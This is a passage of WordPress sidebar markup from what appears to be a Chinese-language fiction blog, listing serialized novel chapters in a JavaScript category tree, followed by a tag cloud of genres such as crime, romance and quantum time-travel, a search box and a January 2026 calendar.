cat1.a(2634,-23,'《邪教之媽媽塚》(八)教子','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83%e6%95%99%e5%ad%90/','','');
cat1.a(2641,-24,'《時光忘記愛》第二十五章 幾許離殤(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%94%e7%ab%a0-%e5%b9%be%e8%a8%b1%e9%9b%a2%e6%ae%a44/','','');
cat1.a(2644,-23,'《邪教之媽媽塚》(九)媽媽塚(完結)','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b9%9d%e5%aa%bd%e5%aa%bd%e5%a1%9a%e5%ae%8c%e7%b5%90/','','');
cat1.a(2650,-24,'《時光忘記愛》第二十五章 幾許離殤(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%94%e7%ab%a0-%e5%b9%be%e8%a8%b1%e9%9b%a2%e6%ae%a45/','','');
cat1.a(2654,-24,'《時光忘記愛》第二十六章 死生契闊(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%85%ad%e7%ab%a0-%e6%ad%bb%e7%94%9f%e5%a5%91%e9%97%8a1/','','');
cat1.a(2660,-24,'《時光忘記愛》第二十六章 死生契闊(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%85%ad%e7%ab%a0-%e6%ad%bb%e7%94%9f%e5%a5%91%e9%97%8a2/','','');
cat1.a(2664,-24,'《時光忘記愛》第二十六章 死生契闊(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%85%ad%e7%ab%a0-%e6%ad%bb%e7%94%9f%e5%a5%91%e9%97%8a3/','','');
cat1.a(2671,-24,'《時光忘記愛》第二十六章 死生契闊(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%85%ad%e7%ab%a0-%e6%ad%bb%e7%94%9f%e5%a5%91%e9%97%8a4/','','');
cat1.a(2675,-24,'《時光忘記愛》最終章 唯你天堂(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%9c%80%e7%b5%82%e7%ab%a0-%e5%94%af%e4%bd%a0%e5%a4%a9%e5%a0%821/','','');
cat1.a(2679,-24,'《時光忘記愛》最終章 唯你天堂(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%9c%80%e7%b5%82%e7%ab%a0-%e5%94%af%e4%bd%a0%e5%a4%a9%e5%a0%822/','','');
cat1.a(2685,-24,'《時光忘記愛》最終章 唯你天堂(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%9c%80%e7%b5%82%e7%ab%a0-%e5%94%af%e4%bd%a0%e5%a4%a9%e5%a0%823/','','');
cat1.a(2689,-24,'《時光忘記愛》最終章 唯你天堂(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%9c%80%e7%b5%82%e7%ab%a0-%e5%94%af%e4%bd%a0%e5%a4%a9%e5%a0%824/','','');
cat1.a(2693,-24,'《時光忘記愛》最終章 唯你天堂(5)＊完結篇＊','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e6%9c%80%e7%b5%82%e7%ab%a0-%e5%94%af%e4%bd%a0%e5%a4%a9%e5%a0%825%ef%bc%8a%e5%ae%8c%e7%b5%90%e7%af%87%ef%bc%8a/','','');
cat1.a(2699,-25,'《魔鬼中的天使》楔子 那年','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e6%a5%94%e5%ad%90-%e9%82%a3%e5%b9%b4/','','');
cat1.a(2706,-25,'《魔鬼中的天使》第一章 特殊任務(1)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e7%89%b9%e6%ae%8a%e4%bb%bb%e5%8b%991/','','');
cat1.a(2711,-25,'《魔鬼中的天使》第一章 特殊任務(2)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e7%89%b9%e6%ae%8a%e4%bb%bb%e5%8b%992/','','');
cat1.a(2720,-25,'《魔鬼中的天使》第一章 特殊任務(3)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e7%89%b9%e6%ae%8a%e4%bb%bb%e5%8b%993/','','');
cat1.a(2725,-25,'《魔鬼中的天使》第一章 特殊任務(4)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e7%89%b9%e6%ae%8a%e4%bb%bb%e5%8b%994/','','');
cat1.a(2730,-25,'《魔鬼中的天使》第一章 特殊任務(5)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%80%e7%ab%a0-%e7%89%b9%e6%ae%8a%e4%bb%bb%e5%8b%995/','','');
cat1.a(2736,-25,'《魔鬼中的天使》第二章 楊柳依依(1)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%bc%b5-%e6%a5%8a%e6%9f%b3%e4%be%9d%e4%be%9d1/','','');
cat1.a(2742,-25,'《魔鬼中的天使》第二章 楊柳依依(2)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%a5%8a%e6%9f%b3%e4%be%9d%e4%be%9d2/','','');
cat1.a(2746,-25,'《魔鬼中的天使》第二章 楊柳依依(3)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%a5%8a%e6%9f%b3%e4%be%9d%e4%be%9d3/','','');
cat1.a(2752,-25,'《魔鬼中的天使》第二章 楊柳依依(4)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%a5%8a%e6%9f%b3%e4%be%9d%e4%be%9d4/','','');
cat1.a(2756,-25,'《魔鬼中的天使》第二章 楊柳依依(5)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%a5%8a%e6%9f%b3%e4%be%9d%e4%be%9d5/','','');
cat1.a(2765,-25,'《魔鬼中的天使》第二章 楊柳依依(6)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%8c%e7%ab%a0-%e6%a5%8a%e6%9f%b3%e4%be%9d%e4%be%9d6/','','');
cat1.a(2771,-25,'《魔鬼中的天使》第三章 聖德學園(1)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e8%81%96%e5%be%b7%e5%ad%b8%e5%9c%921/','','');
cat1.a(2775,-25,'《魔鬼中的天使》第三章 聖德學園(2)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e8%81%96%e5%be%b7%e5%ad%b8%e5%9c%922/','','');
cat1.a(2781,-25,'《魔鬼中的天使》第三章 聖德學園(3)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e8%81%96%e5%be%b7%e5%ad%b8%e5%9c%923/','','');
cat1.a(2796,-25,'《魔鬼中的天使》第三章 聖德學園(4)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e8%81%96%e5%be%b7%e5%ad%b8%e5%9c%924/','','');
cat1.a(2803,-25,'《魔鬼中的天使》第三章 聖德學園(5)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%b8%89%e7%ab%a0-%e8%81%96%e5%be%b7%e5%ad%b8%e5%9c%925/','','');
cat1.a(2915,-81,'《我的左眼見到你》簡介','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(2918,-81,'《我的左眼見到你》01 見鬼','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b01-%e8%a6%8b%e9%ac%bc/','','');
cat1.a(2930,-81,'《我的左眼見到你》02殺警','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b02%e6%ae%ba%e8%ad%a6/','','');
cat1.a(2939,-81,'《我的左眼見到你》03 輿論','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b03-%e8%bc%bf%e8%ab%96/','','');
cat1.a(2949,-81,'《我的左眼見到你》04 同事','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b04-%e5%90%8c%e4%ba%8b/','','');
cat1.a(2960,-81,'《我的左眼見到你》05 哥哥','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b05-%e5%93%a5%e5%93%a5/','','');
cat1.a(2968,-81,'《我的左眼見到你》06 長官','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b06-%e9%95%b7%e5%ae%98/','','');
cat1.a(2975,-81,'《我的左眼見到你》07 父母','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b07-%e7%88%b6%e6%af%8d/','','');
cat1.a(2984,-81,'《我的左眼見到你》08 初衷','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b08-%e5%88%9d%e8%a1%b7/','','');
cat1.a(2992,-81,'《我的左眼見到你》09 告別(完)','','%e3%80%8a%e6%88%91%e7%9a%84%e5%b7%a6%e7%9c%bc%e8%a6%8b%e5%88%b0%e4%bd%a0%e3%80%8b09-%e5%91%8a%e5%88%a5%e5%ae%8c/','','');
cat1.a(3831,-25,'《魔鬼中的天使》第四章 酒後意外(1)','','%e4%b8%80%e4%bb%b6%e6%94%b6%e7%9c%8b%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e9%85%92%e5%be%8c%e6%84%8f%e5%a4%961/','','');
cat1.a(3839,-25,'《魔鬼中的天使》第四章 酒後意外(2)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e9%85%92%e5%be%8c%e6%84%8f%e5%a4%962/','','');
cat1.a(3855,-25,'《魔鬼中的天使》第四章 酒後意外(3)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e9%85%92%e5%be%8c%e6%84%8f%e5%a4%963/','','');
cat1.a(3866,-25,'《魔鬼中的天使》第五章 離奇命案(1)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e9%9b%a2%e5%a5%87%e5%91%bd%e6%a1%881/','','');
cat1.a(4184,-17,'【好康推薦】卡稿＆新手救星～「愛情小說寫作入門」','','%e3%80%90%e5%a5%bd%e5%ba%b7%e6%8e%a8%e8%96%a6%e3%80%91%e5%8d%a1%e7%a8%bf%ef%bc%86%e6%96%b0%e6%89%8b%e6%95%91%e6%98%9f%ef%bd%9e%e3%80%8c%e6%84%9b%e6%83%85%e5%b0%8f%e8%aa%aa%e5%af%ab%e4%bd%9c%e5%85%a5/','','');
cat1.a(5749,-25,'《魔鬼中的天使》第五章 離奇命案(2)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e9%9b%a2%e5%a5%87%e5%91%bd%e6%a1%882/','','');
cat1.a(5776,-107,'《錯位時空》簡介','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(5804,-25,'《魔鬼中的天使》第五章 離奇命案(3)','','%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e9%9b%a2%e5%a5%87%e5%91%bd%e6%a1%883/','','');
cat1.a(5814,-107,'《錯位時空》CH0 量子','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch0-%e9%87%8f%e5%ad%90/','','');
cat1.a(5828,-107,'《錯位時空》CH1 超級藍月-1','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%881/','','');
cat1.a(5842,-107,'《錯位時空》CH1 超級藍月-2','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-2/','','');
cat1.a(5852,-107,'《錯位時空》CH1 超級藍月-3','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-3/','','');
cat1.a(5921,-107,'《錯位時空》CH1 超級藍月-4','','%e8%87%aa%e5%8b%95%e8%8d%89%e7%a8%bf/','','');
cat1.a(5922,-107,'《錯位時空》CH1 超級藍月-5','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-5/','','');
cat1.a(5923,-107,'《錯位時空》CH1 超級藍月-6','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-6/','','');
cat1.a(5924,-107,'《錯位時空》CH1 超級藍月-7','','%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-7/','','');
cat1.a(5937,-107,'《錯位時空》CH1 超級藍月-8','','%e8%87%aa%e5%8b%95%e8%8d%89%e7%a8%bf-2/','','');
document.write(cat1);
}catch(e){} /* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
try{
cat1.openTo('2616', true); /*wp_query object id*/
}catch(e){} /* ]]> */
</script>
</div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">標籤雲</h3><div class="tagcloud"><a href="https://lovememory11.com/tag/2018/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 8pt;" aria-label="2018 (1 個項目)">2018</a>
<a href="https://lovememory11.com/tag/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80/" class="tag-cloud-link tag-link-40 tag-link-position-2" style="font-size: 21.660194174757pt;" aria-label="T市刑偵局 (202 個項目)">T市刑偵局</a>
<a href="https://lovememory11.com/tag/%e5%88%91%e5%81%b5/" class="tag-cloud-link tag-link-42 tag-link-position-3" style="font-size: 21.660194174757pt;" aria-label="刑偵 (201 個項目)">刑偵</a>
<a href="https://lovememory11.com/tag/%e5%89%b5%e4%bd%9c/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 21.184466019417pt;" aria-label="創作 (174 個項目)">創作</a>
<a href="https://lovememory11.com/tag/%e5%a5%87%e5%b9%bb%e6%84%9b%e6%83%85/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 11.26213592233pt;" aria-label="奇幻愛情 (5 個項目)">奇幻愛情</a>
<a href="https://lovememory11.com/tag/%e5%a5%b3%e4%ba%ba/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.417475728155pt;" aria-label="女人 (8 個項目)">女人</a>
<a href="https://lovememory11.com/tag/%e5%a9%9a%e5%a7%bb/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 12.417475728155pt;" aria-label="婚姻 (8 個項目)">婚姻</a>
<a href="https://lovememory11.com/tag/%e5%aa%bd%e5%aa%bd/" class="tag-cloud-link tag-link-72 tag-link-position-8" style="font-size: 12.417475728155pt;" aria-label="媽媽 (8 個項目)">媽媽</a>
<a href="https://lovememory11.com/tag/%e5%ae%b6%e5%ba%ad/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 8pt;" aria-label="家庭 (1 個項目)">家庭</a>
<a href="https://lovememory11.com/tag/%e5%b0%8f%e6%97%a5%e5%ad%90/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="小日子 (1 個項目)">小日子</a>
<a href="https://lovememory11.com/tag/%e5%b0%8f%e8%aa%aa/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 22pt;" aria-label="小說 (227 個項目)">小說</a>
<a href="https://lovememory11.com/tag/%e5%b0%8f%e8%aa%aa%e5%89%b5%e4%bd%9c/" class="tag-cloud-link tag-link-116 tag-link-position-12" style="font-size: 8pt;" aria-label="小說創作 (1 個項目)">小說創作</a>
<a href="https://lovememory11.com/tag/%e5%b7%a6%e7%9c%bc/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 9.2233009708738pt;" aria-label="左眼 (2 個項目)">左眼</a>
<a href="https://lovememory11.com/tag/%e5%b9%b3%e8%a1%8c%e6%99%82%e7%a9%ba/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 12.757281553398pt;" aria-label="平行時空 (9 個項目)">平行時空</a>
<a href="https://lovememory11.com/tag/%e5%b9%b3%e8%a1%8c%e6%99%82%e7%a9%ba-%e9%87%8f%e5%ad%90%e7%a9%bf%e8%b6%8a/" class="tag-cloud-link tag-link-115 tag-link-position-15" style="font-size: 8pt;" aria-label="平行時空 量子穿越 (1 個項目)">平行時空 量子穿越</a>
<a href="https://lovememory11.com/tag/%e6%81%90%e6%80%96/" class="tag-cloud-link tag-link-68 tag-link-position-16" style="font-size: 12.417475728155pt;" aria-label="恐怖 (8 個項目)">恐怖</a>
<a href="https://lovememory11.com/tag/%e6%87%b8%e7%96%91%e6%84%9b%e6%83%85/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 19.553398058252pt;" aria-label="懸疑愛情 (99 個項目)">懸疑愛情</a>
<a href="https://lovememory11.com/tag/%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 8pt;" aria-label="故事 (1 個項目)">故事</a>
<a href="https://lovememory11.com/tag/%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 20.504854368932pt;" aria-label="時光忘記愛 (137 個項目)">時光忘記愛</a>
<a href="https://lovememory11.com/tag/%e6%9d%b1%e4%ba%ac/" class="tag-cloud-link tag-link-54 tag-link-position-20" style="font-size: 8pt;" aria-label="東京 (1 個項目)">東京</a>
<a href="https://lovememory11.com/tag/%e6%9d%b1%e4%ba%ac%e9%a6%ac%e6%8b%89%e6%9d%be/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 8pt;" aria-label="東京馬拉松 (1 個項目)">東京馬拉松</a>
<a href="https://lovememory11.com/tag/%e6%b5%aa%e6%bc%ab%e5%a5%87%e5%b9%bb/" class="tag-cloud-link tag-link-117 tag-link-position-22" style="font-size: 10.038834951456pt;" aria-label="浪漫奇幻 (3 個項目)">浪漫奇幻</a>
<a href="https://lovememory11.com/tag/%e7%89%b9%e8%ad%a6/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 16.699029126214pt;" aria-label="特警 (37 個項目)">特警</a>
<a href="https://lovememory11.com/tag/%e7%8d%b5%e9%be%8d/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 8pt;" aria-label="獵龍 (1 個項目)">獵龍</a>
<a href="https://lovememory11.com/tag/%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95/" class="tag-cloud-link tag-link-30 tag-link-position-25" style="font-size: 16.699029126214pt;" aria-label="獵龍行動 (37 個項目)">獵龍行動</a>
<a href="https://lovememory11.com/tag/%e7%95%aa%e5%a4%96/" class="tag-cloud-link tag-link-32 tag-link-position-26" style="font-size: 8pt;" aria-label="番外 (1 個項目)">番外</a>
<a href="https://lovememory11.com/tag/%e7%9b%b8%e4%bf%a1%e8%87%aa%e5%b7%b1/" class="tag-cloud-link tag-link-65 tag-link-position-27" style="font-size: 8pt;" aria-label="相信自己 (1 個項目)">相信自己</a>
<a href="https://lovememory11.com/tag/%e7%9f%ad%e7%af%87/" class="tag-cloud-link tag-link-67 tag-link-position-28" style="font-size: 12.077669902913pt;" aria-label="短篇 (7 個項目)">短篇</a>
<a href="https://lovememory11.com/tag/%e7%a4%be%e6%9c%83%e5%af%ab%e5%af%a6/" class="tag-cloud-link tag-link-85 tag-link-position-29" style="font-size: 11.73786407767pt;" aria-label="社會寫實 (6 個項目)">社會寫實</a>
<a href="https://lovememory11.com/tag/%e7%a7%91%e5%b9%bb%e6%84%9b%e6%83%85/" class="tag-cloud-link tag-link-118 tag-link-position-30" style="font-size: 10.038834951456pt;" aria-label="科幻愛情 (3 個項目)">科幻愛情</a>
<a href="https://lovememory11.com/tag/%e8%ad%a6%e5%8c%aa/" class="tag-cloud-link tag-link-38 tag-link-position-31" style="font-size: 21.660194174757pt;" aria-label="警匪 (201 個項目)">警匪</a>
<a href="https://lovememory11.com/tag/%e8%ad%a6%e5%af%9f/" class="tag-cloud-link tag-link-82 tag-link-position-32" style="font-size: 12.417475728155pt;" aria-label="警察 (8 個項目)">警察</a>
<a href="https://lovememory11.com/tag/%e8%b7%91%e6%ad%a5/" class="tag-cloud-link tag-link-39 tag-link-position-33" style="font-size: 8pt;" aria-label="跑步 (1 個項目)">跑步</a>
<a href="https://lovememory11.com/tag/%e9%81%8b%e5%8b%95/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 8pt;" aria-label="運動 (1 個項目)">運動</a>
<a href="https://lovememory11.com/tag/%e9%82%aa%e6%95%99/" class="tag-cloud-link tag-link-71 tag-link-position-35" style="font-size: 12.077669902913pt;" aria-label="邪教 (7 個項目)">邪教</a>
<a href="https://lovememory11.com/tag/%e9%83%bd%e6%9c%83%e6%84%9b%e6%83%85/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 21.728155339806pt;" aria-label="都會愛情 (207 個項目)">都會愛情</a>
<a href="https://lovememory11.com/tag/%e9%87%8f%e5%ad%90%e7%a9%bf%e8%b6%8a/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 11.26213592233pt;" aria-label="量子穿越 (5 個項目)">量子穿越</a>
<a href="https://lovememory11.com/tag/%e9%87%8f%e5%ad%90%e7%b3%be%e7%ba%8f/" class="tag-cloud-link tag-link-109 tag-link-position-38" style="font-size: 12.417475728155pt;" aria-label="量子糾纏 (8 個項目)">量子糾纏</a>
<a href="https://lovememory11.com/tag/%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba/" class="tag-cloud-link tag-link-114 tag-link-position-39" style="font-size: 8pt;" aria-label="錯位時空 (1 個項目)">錯位時空</a>
<a href="https://lovememory11.com/tag/%e9%99%b0%e9%99%bd%e7%9c%bc/" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 8pt;" aria-label="陰陽眼 (1 個項目)">陰陽眼</a>
<a href="https://lovememory11.com/tag/%e9%9d%88%e7%95%b0/" class="tag-cloud-link tag-link-69 tag-link-position-41" style="font-size: 12.757281553398pt;" aria-label="靈異 (9 個項目)">靈異</a>
<a href="https://lovememory11.com/tag/%e9%a6%ac%e6%8b%89%e6%9d%be/" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 8pt;" aria-label="馬拉松 (1 個項目)">馬拉松</a>
<a href="https://lovememory11.com/tag/%e9%a9%9a%e6%82%9a/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 12.417475728155pt;" aria-label="驚悚 (8 個項目)">驚悚</a>
<a href="https://lovememory11.com/tag/%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 14.660194174757pt;" aria-label="魔鬼中的天使 (18 個項目)">魔鬼中的天使</a>
<a href="https://lovememory11.com/tag/%e9%bb%91%e5%b9%ab/" class="tag-cloud-link tag-link-76 tag-link-position-45" style="font-size: 15.067961165049pt;" aria-label="黑幫 (21 個項目)">黑幫</a></div>
</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">找文章</h3><form role="search" method="get" class="search-form" action="https://lovememory11.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></aside><aside id="block-52" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026 年 1 月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="星期一">一</th>
		<th scope="col" aria-label="星期二">二</th>
		<th scope="col" aria-label="星期三">三</th>
		<th scope="col" aria-label="星期四">四</th>
		<th scope="col" aria-label="星期五">五</th>
		<th scope="col" aria-label="星期六">六</th>
		<th scope="col" aria-label="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="https://lovememory11.com/2026/01/15/" aria-label="文章發佈於 2026 年 1 月 15 日">15</a></td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上個月及下個月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lovememory11.com/2025/12/">&laquo; 12 月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="block-10" class="widget widget_block widget_text">
<p>本站版權所有，請勿盜用，分享請註明出處。</p>
